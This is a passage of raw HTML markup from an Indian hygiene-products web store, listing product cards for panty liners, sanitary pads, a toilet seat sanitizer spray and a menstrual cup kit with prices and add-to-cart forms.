//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_2123099078767" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="20016148775023">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="2123099078767" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4" class="bold" data-instant>Aloe Vera Panty Liners (Pack of 4, 80 Liners)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 480</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_2123099078767" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="20016148775023">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="2123099078767" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-100-organic-cotton-biodegradable-sanitary-pads-overnight"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 25%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-100-organic-cotton-biodegradable-sanitary-pads-overnight" data-instant><img src="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=2100" alt="Pee Safe Biodegradable Sanitary Pads - Overnight (Pack of 10)" srcset="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=2100" alt="Pee Safe Biodegradable Sanitary Pads - Overnight (Pack of 10)" srcset="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsOvernight_Side_Website.jpg?v=1756094486&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_3854859698287" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29154509127791">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="3854859698287" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-100-organic-cotton-biodegradable-sanitary-pads-overnight" class="bold" data-instant>Biodegradable Sanitary Pads - Overnight (Pack of 10)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 224</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 299</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_3854859698287" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29154509127791">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="3854859698287" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-toilet-seat-sanitizer-spray-mint-75-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__figure">
      <a href="/products/pee-safe-toilet-seat-sanitizer-spray-mint-75-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=1500" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=1080" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Mint_75ML-01.jpg?v=1766405137&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1689957564527" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15569734074479">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1689957564527" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-toilet-seat-sanitizer-spray-mint-75-ml" class="bold" data-instant>Toilet Seat Sanitizer Spray (Mint) - 75 ML</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 180</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1689957564527" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15569734074479">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1689957564527" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-aloe-vera-panty-liners-pack-of-25"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/pee-safe-aloe-vera-panty-liners-pack-of-25" data-instant><img src="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=2100" alt="Pee Safe Aloe Vera Panty Liners (20 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square" style="object-position:71.6657% 81.3646%;"><img src="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=2100" alt="Pee Safe Aloe Vera Panty Liners (Pack of 2, 40 Liners) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Panty_Liner_185mm_20_Pcs_Side.jpg?v=1756094498&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1695798755439" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15793407426671">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1695798755439" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-aloe-vera-panty-liners-pack-of-25" class="bold" data-instant>Aloe Vera Panty Liners (20 Liners)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 120</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1695798755439" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15793407426671">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1695798755439" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="menstrual-cups-sterilizer-container"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">🔥 Trending This Month</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 30%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/menstrual-cups-sterilizer-container" data-instant><img src="//www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=2100" alt="Pee Safe Menstrual Cup (M) + Sterilizer Container" srcset="//www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=2100" alt="Pee Safe Period Starter Kit (M)" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product.jpg?v=1756094451&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6957896597615" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40762741719151">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6957896597615" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/menstrual-cups-sterilizer-container" class="bold" data-instant>Menstrual Cup (M) + Sterilizer Container</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 524</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 748</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_6957896597615" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40762741719151">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
